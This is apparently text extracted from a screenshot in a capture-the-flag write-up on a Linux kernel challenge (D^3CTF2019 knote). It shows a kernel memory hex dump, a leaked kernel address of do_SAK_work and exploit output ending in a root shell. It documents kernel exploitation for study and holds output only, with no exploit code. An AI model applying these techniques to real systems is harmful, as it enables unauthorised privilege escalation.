 ubuntu@ubuntu-virtual-machine: ~/Desktop/pwnfile/kernel/challenges/D^3CTF2019-k
0x110 | 00 00 00 00 00 00 00 00 bf 00 00 00 00 00 00 00 | ................
0x120 | 00 03 1c 7f 15 04 00 01 00 11 13 1a 00 12 0f 17 | ................
0x130 | 16 00 00 00 00 96 00 00 00 96 00 00 00 00 00 00 | ................
0x140 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x150 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x160 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x170 | 70 74 6d 30 00 00 00 00 00 00 00 00 00 00 00 00 | ptm0............
0x180 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x190 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1a0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1b0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1c0 | 07 00 41 00 00 00 00 00 00 00 00 00 00 00 00 00 | ..A.............
0x1d0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1e0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x1f0 | 00 00 00 00 00 00 00 00 00 40 78 43 25 92 ff ff | .........@xC%...
0x200 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x210 | 10 56 78 43 25 92 ff ff 10 56 78 43 25 92 ff ff | .VxC%....VxC%...
0x220 | 00 00 00 00 00 00 00 00 28 56 78 43 25 92 ff ff | ........(VxC%...
0x230 | 28 56 78 43 25 92 ff ff 00 00 00 00 00 00 00 00 | (VxC%...........
0x240 | 40 56 78 43 25 92 ff ff 40 56 78 43 25 92 ff ff | @VxC%...@VxC%...
0x250 | 90 3b 3d 99 ff ff ff ff 00 00 00 00 00 00 00 00 | .;=.............
0x260 | 80 b7 6c 43 25 92 ff ff 00 00 00 00 00 00 00 00 | ..lC%...........
0x270 | 70 56 78 43 25 92 ff ff 70 56 78 43 25 92 ff ff | pVxC%...pVxC%...
0x280 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x290 | 00 00 00 00 00 00 00 00 e0 ff ff ff 0f 00 00 00 | ................
0x2a0 | a0 56 78 43 25 92 ff ff a0 56 78 43 25 92 ff ff | .VxC%....VxC%...
0x2b0 | f0 4e 3d 99 ff ff ff ff 00 f8 70 43 25 92 ff ff | .N=.......pC%...
0x2c0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
0x2d0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
---------------------------------------------------------------------------
[    9.251672] knote:new note created
[    9.253673] knote:new note created
[    9.253985] knote:new note created
[+] Successfully got address of do_SAK_work: 0xffffffff993d4ef0[+] Child process sleeping...
/hook: line 1: ����: not found
this is example/bin/sh: can't access tty; job control turned off
/ # [+] Ready to delete note in child process...
[   11.257299] knote:old note deleted
CSDN @L3H_CoLin